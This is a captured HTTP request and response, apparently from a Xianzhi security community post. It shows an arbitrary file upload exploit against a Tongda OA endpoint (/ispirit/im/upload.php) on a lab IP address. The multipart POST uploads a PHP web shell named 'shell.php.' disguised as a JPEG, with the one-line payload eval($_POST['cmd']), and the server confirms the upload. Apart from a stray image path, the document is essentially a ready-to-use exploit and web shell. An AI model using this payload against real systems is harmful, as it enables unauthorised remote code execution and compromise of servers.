 Go
Cancel
<
>
Target: http://192.168.174.159
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.174.159:80
Content-Length: 499
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="P"
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="ATTACHMENT"; filename="shell.php."
Content-Type: image/jpeg
<?php eval($_POST['cmd']);?>
------WebKitFormBoundaryBwVAwV3O4sifyhr3--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 11:56:17 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 44
+OK [vm]274@2003_623591992|shell.php.|0[/vm]
先知社区